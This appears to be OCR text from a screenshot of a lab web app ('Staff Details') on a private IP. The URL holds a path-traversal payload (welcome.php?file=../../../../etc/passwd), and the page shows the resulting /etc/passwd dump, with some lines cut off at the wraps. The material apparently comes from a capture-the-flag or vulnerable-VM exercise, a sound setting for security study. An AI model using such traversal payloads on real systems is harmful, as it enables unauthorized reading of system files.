 http://192.168.159.153/welcome.php?file=../../../../etc/passwd
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:
usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/va
man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news
news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mail
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting Syste
var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexisten
nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbi
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL Server,,,:/nonexistent:/b
marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:/bin/bash
fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash